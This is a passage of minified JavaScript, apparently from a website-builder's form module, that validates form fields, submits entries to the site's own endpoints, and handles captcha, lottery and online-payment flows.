i=p("simpleCityNameStr",e);l+='<option _name="'.concat(e,'" value="').concat(n,'">').concat(i,"</option>\n")})),o.append(l)})):(u.forEach((function(t){var e="",n="";t.cityInfo?(e=t.cityInfo[0],n=t.cityCode):(e=t.name,n=t.id);var i=p("simpleCityNameStr",e);l+='<option _name="'.concat(e,'" value="').concat(n,'">').concat(i,"</option>\n")})),o.append(l)),o.change((function(){c=p("getCities",o.val()),a.html("").attr("disabled",!0),r.html("").removeAttr("disabled"),r.append(s.clone()),r.append(c.map((function(t){return'<option _name="'.concat(t.name,'" value="').concat(t.id,'">').concat(t.name,"</option>\n")})))})),r.change((function(){f=p("getCounty",r.val()),a.html("").removeAttr("disabled"),f.length?(a.show().append(s.clone()),a.append(f.map((function(t){return'<option _name="'.concat(t.name,'" value="').concat(t.id,'">').concat(t.name,"</option>\n")})))):a.hide()})),"string"==typeof i&&i.length>0&&(d(u,o),d(c,r),d(f,a))}},{key:"refreshValidation",value:function(){this.$el.find(".validatecode_img").attr("src","".concat(Site.preprocessUrl({path:"",oldPath:""}),"validateCode.jsp?").concat(parseInt(1e3*Math.random()),"&vCodeId=").concat(this.options.id).concat(this.options.formId))}},{key:"fixLowIePlaceholder",value:function(){(Fai.isIE6()||Fai.isIE7()||Fai.isIE8()||Fai.isIE9())&&(this.$el.find(".fk_lowIEPlaceholderStyle").remove(),this.$el.find("input, textarea").each((function(t,e){var n=$(e),i=n.attr("placeholder");i&&(n.removeAttr("placeholder"),n.defaultValue||n.val(i).addClass("phcolor"),n.focus((function(){n.val()==i&&n.val("")})),n.blur((function(){""==n.val()&&n.val(i).addClass("phcolor")})),n.keydown((function(){n.removeClass("phcolor")})))})))}},{key:"initSubmit",value:function(){var t=this;this.$el.find(".submit .l, .submit .m, .submit .r").click((function(){return t.submit()}))}},{key:"getParamValue",value:function(t,e){var n=new RegExp(e+"=([^&]*)","i");return t.match(n)&&t.match(n)[1]||""}},{key:"getLotteryId",value:function(){var t=Fai.top.location.search;if(Fai.top.location.search.includes("lotteryId")){var e=this.getParamValue(t,"lotteryId"),n=this.getParamValue(t,"phoneNumber");window.history.pushState(null,"",location.origin+location.pathname+location.search.split("lotteryId")[0]),Site.getLotteryInfo(e,n,null,!0),Site.LocalStore.set("_lotteryId",""),Site.LocalStore.set("_phoneNumber","")}var i=this,o={cmd:"getWafNotCk_getFormLotteryByFormId",formId:Fai.top._manageMode?this.module.formData.id:this.options.formId};(Fai.top._manageMode?this.module.formData.associateLottery:this.options.formData.associateLottery)&&$.ajax({type:"GET",url:Site.addRequestPrefix({newPath:"/ajax/lottery_h.jsp",oldPath:Site.genAjaxUrl("lottery_h.jsp")}),data:o,error:function(){},success:function(t){var e=JSON.parse(t);e.success&&(i.module.lotteryId=e.info.id,i.module.lotteryName=e.info.name,i.module.lotteryOpen=e.info.flag,i.module.allowLottery=e.lotterySettingInfo.allowLottery,i.module.isOpenLottery=e.lotterySettingInfo.isOpenLottery,e.info.flag&&e.lotterySettingInfo.allowLottery&&e.lotterySettingInfo.isOpenLottery&&i.$el.find(".form-lottery-20201021-style").css("opacity",1))}})}},{key:"logFormSubmitByJz",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";!1===Fai.top._manageMode&&Site.logJZFdp("jz_c_form_submit",{jz_version:Fai.top.jzVersion,jz_content_terminal:"site",jz_free_text1:t,jz_site_id:Fai.top._siteId})}},{key:"transformFormItemText",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[];if(0===e.length)return"";var n=e.map((function(e){return t.formItemTypeNameArr[e.type]||""}));return Array.from(new Set(n)).join(",")}},{key:"logClueSubmitForm",value:function(t,e){var n,i,o=null,r=bizShared,a=r.Clue,s=a.clueKey,l=a.logClueSubmitFormSourceContent,u=r.clueReuqestVm;switch(null===(n=Fai)||void 0===n||null===(n=n.top)||void 0===n?void 0:n._colId){case 2:o=null==s?void 0:s.INDEX;break;case 12:o=null==s?void 0:s.PRODUCT_RESULT}null==u||u.changeSourceContentValue(null==s?void 0:s.SUBMIT_FORM,{expand_content:{infoExtend:t}}),null==u||u.changeSourceContentDataId(null==s?void 0:s.SUBMIT_FORM,null!==(i=null==e?void 0:e.formId)&&void 0!==i?i:0),o?null==u||u.logClueSourceContent(o,null==s?void 0:s.SUBMIT_FORM):l()}},{key:"_submit",value:function(t){var e=this,n=Monitor.startMonitor(MonitorDef.MonitorId.FORM_SUBMIT);return new Promise(function(){var i=_asyncToGenerator(_regeneratorRuntime().mark((function o(i,r){var a,s,l,u,c,f,d,p,h,m,v,g,y,b,_,w,S,k,C,F,M,P,x,T;return _regeneratorRuntime().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(!_manageMode){o.next=3;break}return Fai.ing("当前为管理状态，提交无效。",!0),o.abrupt("return");case 3:if(0===e.options.formData.other.fas.fvmt||0!=e.options.buddyId){o.next=7;break}return e.showMsg("".concat(LS.siteFormSubmitNotLogin).concat(LS.login).concat(LS.period)),r(!1),o.abrupt("return");case 7:if(!e.options.isJuly3FreeUser){o.next=12;break}return Site.logDog(200964,8),Fai.ing("免费版暂不支持此功能"),r(!1),o.abrupt("return");case 12:l=[],u=[],c=e.options.contentList,f=e.$el.find(".form_item"),d=[],p=[],h=0,m=_regeneratorRuntime().mark((function I(){var t,n,i,o,a,s,m,v,y,b,_,w,S,k,C,F,M,P,x,T,L,O,j,E,A,D,B,N,H,z,q,J,R,U,W,V,Y,G,Z,Q,X,K,tt,et,nt,it,ot,rt,at,st,lt,ut,ct,ft,dt,pt;return _regeneratorRuntime().wrap((function(I){for(;;)switch(I.prev=I.next){case 0:if(!(t=c[g]).hide){I.next=3;break}return I.abrupt("return",0);case 3:if(n=f.eq(h),h++,n.is(":visible")){I.next=7;break}return I.abrupt("return",0);case 7:if(!e.options.openOnlinePay||1!=e.options.payType||null!==e.selectedMap[t.id]){I.next=10;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 10:i={id:t.id,type:t.type,must:t.must},o={type:1,value:t.value,key:t.name},I.t0=t.type,I.next=0===I.t0?15:1===I.t0?33:5===I.t0?43:9===I.t0?44:10===I.t0?54:7===I.t0?64:2===I.t0?70:3===I.t0?77:4===I.t0?84:11===I.t0?92:12===I.t0?102:8===I.t0?135:6===I.t0?167:13===I.t0?183:14===I.t0?190:15===I.t0?197:204;break;case 15:a=0,s=100,m={};try{m=$.parseJSON(t.wordLimit)||{}}catch(ht){m={o:0}}if(1===m.o&&(a=m.i,s=m.a),v=$.trim(n.find("input").val()),!t.must||""!=v){I.next=24;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 24:if(!(v.length>s)){I.next=27;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(t.name),s))});case 27:if(!(t.must&&v.length<a)){I.next=30;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputMinLength,Fai.encodeHtml(t.name),a))});case 30:return i.val=v||"",o.value=v||"",I.abrupt("break",204);case 33:if(y=$.trim(n.find("textarea").val()),!t.must||""!=y){I.next=37;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 37:if(!(y.length>1e3)){I.next=40;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(t.name),1e3))});case 40:return i.val=y||"",o.value=y||"",I.abrupt("break",204);case 43:return I.abrupt("break",204);case 44:if(b=$.trim(n.find("input").val()),!t.must||""!=b){I.next=48;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 48:if(!b||Fai.isEmail(b)){I.next=51;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.memberSignupUserAddItemCorrect,Fai.encodeHtml(t.name)))});case 51:return i.val=b||"",o.value=b||"",I.abrupt("break",204);case 54:if(_=$.trim(n.find("input").val()),!t.must||""!=_){I.next=58;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 58:if(!_||Fai.isCardNo(_)){I.next=61;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.memberSignupUserAddItemCorrect,Fai.encodeHtml(t.name)))});case 61:return i.val=_||"",o.value=_||"",I.abrupt("break",204);case 64:if(w=e.uploadPreviewFileListMap.get(t.id),S=w.uploadPreviewFileList,!t.must||S.some((function(t){return"success"==t.status}))){I.next=68;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckHasFileUpload,Fai.encodeHtml(t.name)))});case 68:return S.length?(k=[],C=[],S.forEach((function(t){var e=t._tmpFileId,n=t._tmpFileName,i=t._fileId;l.push({fileId:i,tmpFileId:e,tmpFileName:n}),k.push(i),C.push(n)})),i.val=$.toJSON(k),o.value=C||""):(i.val="",o.value=""),I.abrupt("break",204);case 70:if(F=$.trim(n.find("input:checked").val()),!t.must||""!=F){I.next=74;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 74:return i.val=F,o.value=F||"",I.abrupt("break",204);case 77:if(M=Array.from(n.find("input:checked")).map((function(t){return t.value})),!t.must||0!=M.length){I.next=81;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 81:return i.val=M.join("\n"),o.value=M.join("\n")||"",I.abrupt("break",204);case 84:if("none"==(P=$.trim(n.find("select").val()))&&(P=""),!t.must||""!=P){I.next=89;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 89:return i.val=P,o.value=P||"",I.abrupt("break",204);case 92:if(x=$.trim(n.find(".select_province :checked").attr("_name")),T=$.trim(n.find(".select_city :checked").attr("_name")),L=$.trim(n.find(".select_county :checked").attr("_name")),!t.must){I.next=99;break}if(x&&T){I.next=99;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 99:return i.val=x+T+L,o.value=x+T+L||"",I.abrupt("break",204);case 102:if(N=$.trim(null===(O=n.find(".select_level1 :checked"))||void 0===O?void 0:O.attr("_name")),H=$.trim(null===(j=n.find(".select_level2 :checked"))||void 0===j?void 0:j.attr("_name")),z=$.trim(null===(E=n.find(".select_level3 :checked"))||void 0===E?void 0:E.attr("_name")),q=$.trim(null===(A=n.find(".select_level4 :checked"))||void 0===A?void 0:A.attr("_name")),J=null===(D=bizShared)||void 0===D?void 0:D.getMultiDropDownLevel(t.input),R=null===(B=bizShared)||void 0===B?void 0:B.getMultiDropDownInfo(t.input),U="",!t.must){I.next=113;break}if(N){I.next=113;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 113:if(U="".concat(N),H&&(U+="-".concat(H)),!(t.must&&J>1)){I.next=120;break}if(null==(V=null===(W=bizShared)||void 0===W?void 0:W.getMultiDropDownLevelData(R,1,N))||!V.length||H){I.next=120;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 120:if(z&&(U+="-".concat(z)),!(t.must&&J>2)){I.next=126;break}if(null==(G=null===(Y=bizShared)||void 0===Y?void 0:Y.getMultiDropDownLevelData(R,2,N,H))||!G.length||z){I.next=126;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 126:if(q&&(U+="-".concat(q)),!(t.must&&J>3)){I.next=132;break}if(null==(Q=null===(Z=bizShared)||void 0===Z?void 0:Z.getMultiDropDownLevelData(R,3,N,H,z))||!Q.length||q){I.next=132;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 132:return i.val=U,o.value=U||"",I.abrupt("break",204);case 135:if(X=n.find("select").val(),K=$.trim(n.find(".phone_number").val()),tt=(t.phoneNumberLength||"7-11").split("-"),et=tt[0],nt=tt[1]||et,it=$.trim(n.find(".phone_validate_code").val()),ot=t.smsVerify&&e.options.allowedFormSms&&t.smsImgVerify,e.options.phoneNumber=K,!t.must||""!=K){I.next=146;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 146:if(!K){I.next=158;break}if(Fai.isLimitedRangeNationMobile(K,et,nt)){I.next=150;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.site_newMobileNumRegular,tt))});case 150:if("11"!==t.phoneNumberLength||Fai.isMobile(K)){I.next=155;break}return r("invalid"),I.abrupt("return",{v:e.showMsg("手机号码格式有误")});case 155:if(Fai.isPhone(K)){I.next=158;break}return r("invalid"),I.abrupt("return",{v:e.showMsg("手机号码格式有误")});case 158:if(!(K&&t.smsVerify&&e.options.allowedFormSms&&""==it)){I.next=161;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.msgBoardInputValidateCode))});case 161:if(!t.must||!ot||""!=it){I.next=164;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.msgBoardInputValidateCode))});case 164:return X?(i.val=X+K,o.value=X+K||""):(i.val=K,o.value=K||""),it&&d.push({id:t.id,phoneValidateCode:it}),I.abrupt("break",204);case 167:if(rt=t.dateSetting||{},at=rt.type||0,st=$.trim(n.find(".start_time").val()),lt=$.trim(n.find(".end_time").val()),!t.must||""!=st){I.next=174;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 174:if(i.val=st,o.value=st||"",1!=at){I.next=182;break}if(!t.must||""!=lt){I.next=180;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 180:i.val+=" 至 ".concat(lt),o.value+=" 至 ".concat(lt);case 182:return I.abrupt("break",204);case 183:if(ut=$.trim(n.find("input").val()),!t.must||""!=ut){I.next=187;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 187:return i.val=ut||"",o.value=ut||"",I.abrupt("break",204);case 190:if(ct=n[0].__vue__.$children[0].selectId,!t.must||""!==ct){I.next=193;break}return I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 193:return ft=t.radioPicSetting.picList.find((function(t){return t.id===ct})),i.val=ft?$.toJSON([ft]):"",o.value="",I.abrupt("break",204);case 197:if(dt=n[0].__vue__.$children[0].selectIds,!t.must||0!==dt.length){I.next=200;break}return I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 200:return pt=t.checkBoxPicSetting.picList.filter((function(t){return dt.includes(t.id)})),i.val=$.toJSON(pt),o.value="",I.abrupt("break",204);case 204:u.push(i),p.push(o);case 206:case"end":return I.stop()}}),I)})),g=0;case 21:if(!(g<c.length)){o.next=31;break}return o.delegateYield(m(),"t0",23);case 23:if(0!==(v=o.t0)){o.next=26;break}return o.abrupt("continue",28);case 26:if(!v){o.next=28;break}return o.abrupt("return",v.v);case 28:g++,o.next=21;break;case 31:if(y="",!e.options.validation){o.next=38;break}if(b=e.$el.find(".item_ValidateCode_wrap"),""!=(y=$.trim(b.find("input").val()))){o.next=38;break}return r("invalid"),o.abrupt("return",e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,b.find(".title").text())));case 38:if(!e.options.openOnlinePay||1!=e.options.payType){o.next=46;break}if(_=Number(e.$el.find(".pay_price").text()),!(isNaN(_)||_<0)){o.next=43;break}return r("invalid"),o.abrupt("return",e.showMsg(LS.paymentAmountError||"支付金额有误，请联系管理员"));case 43:if(!(_>99999999)){o.next=46;break}return r("invalid"),o.abrupt("return",e.showMsg(LS.paymentAmountOver||"支付金额过大，请联系管理员"));case 46:if(!e.options.allowFormProtocol||!e.options.isOpenFormProtocol||e.$el.find(".form_protocol input[type=checkbox]").prop("checked")){o.next=50;break}return r("invalid"),e.showMsg("".concat(LS.read_and_agree).concat(e.options.formProtocolTitle)),o.abrupt("return");case 50:if((w=document.location.href).length>500&&(w=w.substring(0,500)),Fai.top.pageName.endsWith(" - ")&&(Fai.top.pageName=Fai.top.pageName.substring(0,Fai.top.pageName.lastIndexOf(" - "))),S=Fai.top.openMultiPdInquiry&&Site.hasPopupModuleOpen()&&Fai.top._popupZone.fromProductBtn,k=null!==(a=null===(s=Fai.top.inquiryProductList)||void 0===s?void 0:s.map((function(t){return"产品".concat(t.name)})).join("、"))&&void 0!==a?a:[],C={pageUrl:w,pageName:"电脑网站-".concat(S?k:Fai.top.pageName)},S&&(F=JSON.parse(localStorage.getItem("inquiry_product_list")||"[]"),C.pdIdList=F,Site.logJZFdp("jz_products_inquiry_use",{jz_content_terminal:"site",jz_free_int1:F.length})),M=t({submitContentList:u,validateCode:y,submitFileList:l,submitOrigin:C,phoneValidateCodes:d}),P=M.url,x=M.data,!(T=M.before)){o.next=65;break}return o.next=62,T();case 62:if(!1!==o.sent){o.next=65;break}return o.abrupt("return");case 65:if(!e.isReCommit){o.next=67;break}return o.abrupt("return");case 67:e.isReCommit=!0,$.ajax({type:"post",url:P,data:x,error:function(t){r(),e.isReCommit=!1;var i=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:i,width:205,height:78}),n(!1,t)},success:function(t){if(e.isReCommit=!1,(t=JSON.parse(t)).success){if(e.logFormSubmitByJz(e.transformFormItemText(c)),e.logClueSubmitForm(p,e.options),i(),e.options.openOnlinePay&&e.options.allowOnlinePay&&!S){var o,a;Site.logDog(201217,5);var s=e.options.moduleId;if(0===parseFloat(null!==(o=null===(a=$("#module".concat(s," .J_price")).text())||void 0===a?void 0:a.match(/[\d|.]+/g))&&void 0!==o?o:-1)?e.checkLottery():e.handleOnlinePayVer2(t),e.module.lotteryOpen&&e.module.allowLottery){var l=e.options.phoneNumber,u=e.module.lotteryId;Site.LocalStore.set("_lotteryId",u),Site.LocalStore.set("_phoneNumber",l)}return void n()}e.checkLottery(),S&&localStorage.setItem("inquiry_product_list","[]"),n()}else{if(t.hasFW)return r("invalid"),e.showMsg(t.msg);if(-4==t.rt)return r("invalid"),e.showMsg(LS.siteFormSubmitCountLimit);if(-7==t.rt)return r("invalid"),e.showMsg(LS.siteImgFull);if(-8==t.rt)return r(),e.showMsg(t.msg);if(-20==t.rt)return r("invalid"),e.showMsg(t.msg);if(-401==t.rt)return r("invalid"),e.refreshValidation(),e.$el.find(".item_validatecode input").val(""),e.showMsg(LS.siteFormSubmitValidateCodeErr);if(-302==t.rt)return r("invalid"),e.showMsg(LS.siteFormSubmitNotLogin+LS.login+LS.period);if(-601==t.rt)return r("invalid"),e.showMsg(t.msg);if(-28!=t.rt){if(-1e3==t.rt)return r("invalid"),e.showMsg(t.msg);if(-2==t.rt){r("invalid");var f=c.find((function(e){return e.id==t.id}))||{};return e.showMsg((f.name||"")+"："+t.msg)}return-303==t.rt||-304==t.rt||-301==t.rt||-306==t.rt?(r(),void e.showMsg(t.msg)):-307==t.rt?(r(),void e.showMsg(Fai.format(LS.memberLevelPermission,e.options.globalOption.memberName,e.options.originalModule.memberLevel),!0)):-308==t.rt?(r(),void e.showMsg(Fai.format(LS.memberGroupPermission,e.options.globalOption.memberName))):(r(),n(!1,JSON.stringify(t)),e.showMsg(Fai.format(LS.siteFormSubmitError)))}var d=[];if(d.push("<div style='width: 80px; height:80px; border-radius:50%; border: 4px solid gray; border: 4px solid gray; margin: 0 auto; padding: 0; position: relative; top:25px; box-sizing: content-box; border-color: #F8BB86;'>"),d.push("<div style='animation: pulseWarningIns 0.75s infinite alternate; -webkit-animation: pulseWarningIns 0.75s infinite alternate;'>"),d.push("<span style='position: absolute; width: 5px; height: 47px; left: 50%; top: 10px; webkit-border-radius: 2px; border-radius: 2px; margin-left: -2px; background-color: #F8BB86;'></span>"),d.push("<span style='position: absolute; width: 7px; height: 7px; -webkit-border-radius: 50%; border-radius: 50%; margin-left: -3px; left: 50%; bottom: 10px; background-color: #F8BB86;'></span>"),d.push("</div>"),d.push("</div>"),d.push("<div style='color:#333; font-size:16px; padding-top: 48px; text-align:center;'>"+LS.hasSubmitThisSiteForm+"</div>"),Site.popupBox({htmlContent:d.join(""),width:367,height:225}),setTimeout((function(){document.location.reload()}),2e3),t.needCode)return e.$el.find(".item_ValidateCode_wrap").show(),e.showMsg(t.msg)}}});case 69:case"end":return o.stop()}}),o)})));return function(t,e){return i.apply(this,arguments)}}())}},{key:"submit",value:function(){var t=this;return this._submit((function(e){var n={cmd:"addWafCk_addSubmit",formId:t.options.formId,submitContentList:Fai.encodeUrl($.toJSON(e.submitContentList)),vCodeId:"".concat(t.options.moduleId).concat(t.options.formId),validateCode:e.validateCode,tmpFileList:Fai.encodeUrl($.toJSON(e.submitFileList)),submitOrigin:Fai.encodeUrl($.toJSON(e.submitOrigin)),phoneValidateCodes:Fai.encodeUrl($.toJSON(e.phoneValidateCodes))},i=Object.keys(n).length;return n=Object.keys(n).reduce((function(t,e,o){return t+"".concat(e,"=").concat(n[e]).concat(o<i-1?"&":"")}),""),{url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:n}}))}},{key:"editDetail",value:function(t,e){var n=this;return this._submit((function(i){var o={cmd:"setWafCk_setSubmit",id:t,formId:n.options.formId,submitContentList:$.toJSON(i.submitContentList),tmpFileList:$.toJSON(i.submitFileList),vCodeId:"".concat(n.options.moduleId).concat(n.options.formId),validateCode:i.validateCode};return{url:Site.addRequestPrefix({newPath:"/api/guest/form/memberModifySubmit"}),data:o,before:e}}))}},{key:"openSuccessPopup",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:3e3;return new Promise((function(n){if(t.options.formData.submitSuccessTipCustom){Site.logJZFdp("jz_form_success_custom_popup_c",{jz_version:Fai.top.jzVersion,jz_content_terminal:"site"});var i=t.options.formData.popupContent,o=t.options.formData.popupSetting,r=o.popupType,a=o.popupHeight,s=o.popupWidth,l=1===r?'style="width:'.concat(s,"px;height:").concat(a,"px;max-height:").concat(a,'px;"'):"",u=1===r?'style="left: calc(50% + calc('.concat(s,"px / 2) - 18px - 14px);top: calc(50% - calc(").concat(a,'px / 2) + 18px)"'):"",c='\n                <div class="submitSuccessTipCustom_mask">\n                    <div class="submitSuccessTipCustom_popup" '.concat(l,">\n                        ").concat(i,'\n                    <svg class="submitSuccessTipCustom_close_btn" ').concat(u,' fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"\n                        x="0px" y="0px" viewBox="0 0 14 14"  xml:space="preserve">\n                        <path d="M8.4,7l5.3-5.3c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L7,5.6L1.7,0.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L5.6,7\n                        l-5.3,5.3c-0.4,0.4-0.4,1,0,1.4C0.5,13.9,0.7,14,1,14s0.5-0.1,0.7-0.3L7,8.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3\n                        c0.4-0.4,0.4-1,0-1.4L8.4,7z" />\n                    </svg>\n                    </div>\n                </div>\n            '),f=$(c);$("body").append(f),Fai.top.$("html").addClass("htmlOverflowHidden"),jzSite.lazyLoad.checkLazyLoad($(".submitSuccessTipCustom_mask")),f.find(".submitSuccessTipCustom_close_btn").on("click",(function(){f.remove(),Fai.top.$("html").removeClass("htmlOverflowHidden"),f=null,3e3===e&&t.handleSubmitSuccessAction(),n()}))}else{var d=[],p=Fai.encodeHtml(t.options.formData.other.submitSuccessTips);t.options.showForm&&t.options.buddyId&&(p=t.options.siteOpenFormSubmitOk),t.options.inMemberDetailEditForm&&(p=window.LS.siteFormSubmitOk),d.push("<div class='voteSuccessPanel sweet-alert' style='margin-top:20px; height:180px;padding: 0 20px 20px 20px;'>"),d.push("       <div class='sa-icon sa-success animate' style='margin-top:0;'>"),d.push("           <span class='sa-line sa-tip animateSuccessTip'></span>"),d.push("           <span class='sa-line sa-long animateSuccessLong'></span>"),d.push("           <div class='sa-placeholder'></div>"),d.push("           <div class='sa-fix'></div>"),d.push("       </div>"),d.push("       <div class='voteSuccessTitle'>"+p+"</div>"),d.push("</div>"),Site.popupBox({htmlContent:d.join(""),width:407,height:265,autoClose:e}),$(".formBox").css("position","fixed").css("top","50%").css("marginTop","-112px").css("left","50%").css("marginLeft","-180px"),3e3===e&&t.handleSubmitSuccessAction(),n()}}))}},{key:"handleSubmitSuccess",value:function(){this.openSuccessPopup()}},{key:"handleSubmitSuccessAction",value:function(){var t=this;setTimeout((function(){var e=t.options.jumpToUrl,n=e.includes("Site.fileDownload");1===t.options.openType?(window.open(e),!1!==t.options.reloadPageAfterSubmit&&(location.href="")):!1!==t.options.reloadPageAfterSubmit&&(location.href=e||""),n&&setTimeout((function(){!1!==t.options.reloadPageAfterSubmit&&document.location.reload()}),1e3)}),3e3)}},{key:"handleOnLinePay",value:function(t){var e=this,n=t.id,i={cmd:"getWafNotCk_getNativePayUrl",formId:this.options.formId,siteFormSubmitId:n};$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:i,error:function(){var t=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:t,width:205,height:78})},success:function(t){var i=JSON.parse(t);if(i.success&&17==i.payMode)Site.logDog(201217,6),e.showQrcode(i.url),e.payTimer=setInterval(e.checkPayStatus(n),1e3);else{var o=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:o,width:205,height:78})}}})}},{key:"handleOnlinePayVer2",value:function(t){var e=this,n=t.id;Site.payUtils.openSitePay({handleOnlinePayUrl:function(t){var i=t.payMode;e.getOnlinePayUrl({submitId:n,payMode:i})}})}},{key:"handleWxPay",value:function(t,e,n){var i=this;Site.payUtils.showWeChatPay({url:e.url,payMode:n,closeFunc:function(){Site.logDog(201217,7),clearInterval(i.payTimer)}}),this.payTimer=setInterval(this.checkPayStatus(t),1e3)}},{key:"handleAliOrPaypalPay",value:function(t,e,n){var i=Fai.decodeHtml(e.payForm),o=Site.payUtils.BSSTYPE_FORM,r=t,a=Fai.top.location,s=a.search,l=jzUtils.createRandomId(6);window.localStorage.setItem("payRandom",l);var u={random:l,bssId:r,pJumpFormId:t};window.sessionStorage.setItem("isAliOrPaypalPay","1"),window.sessionStorage.setItem("aliPayFormId",t),window.sessionStorage.setItem("aliPayModuleId",this.options.module.id);var c=Site.LocalStore.get("_lotteryId"),f=Site.LocalStore.get("_phoneNumber");Site.LocalStore.remove("_lotteryId"),Site.LocalStore.remove("_phoneNumber"),c&&(""==s?s="?lotteryId=".concat(c,"&phoneNumber=").concat(f):s+="&lotteryId=".concat(c,"&phoneNumber=").concat(f),u.pLotteryId=c,u.pPhoneNumber=f);var d=a.pathname.split("/").filter((function(t){return t!=window._curLanCode})).join("/")+s+a.hash;Site.payUtils.showAliPay({bssType:o,bssId:r,payForm:i,url:d,payMode:n,payPalParams:u})}},{key:"getOnlinePayUrl",value:function(t){var e=t.submitId,n=t.payMode,i=this.clearUrlParam(location.href,["lotteryId","phoneNumber","random","success"]);if(n==Site.payUtils.PAYMODE_STRIPE){var o=jzUtils.createRandomId(6),r=Site.LocalStore.get("_lotteryId"),a=Site.LocalStore.get("_phoneNumber"),s={formSubmitId:e,random:o};r&&(s.lotteryId=r,s.phoneNumber=a),i=Fai.addUrlParamsV2(i,s),window.localStorage.setItem("payRandom",o)}var l={cmd:"getWafNotCk_getNativePayUrl",formId:this.options.formId,siteFormSubmitId:e,payMode:n,returnUrl:i},u=this;$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:l,error:function(){var t=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:t,width:205,height:78})},success:function(t){var i=jQuery.parseJSON(t),o=u.options.moduleId;if(window.sessionStorage.setItem("payFormModuleId",o),window.sessionStorage.setItem("payFormModule".concat(o),JSON.stringify(u.options)),i.success)n==Site.payUtils.PAYMODE_WECHAT||n==Site.payUtils.PAYMODE_FAI_WECHAT?u.handleWxPay(e,i,n):n==Site.payUtils.PAYMODE_ALIPAY||n==Site.payUtils.PAYMODE_PAYPAL?u.handleAliOrPaypalPay(e,i,n):n==Site.payUtils.PAYMODE_STRIPE&&Site.payUtils.payByStripe(i.url),Site.logDog(201217,6);else{var 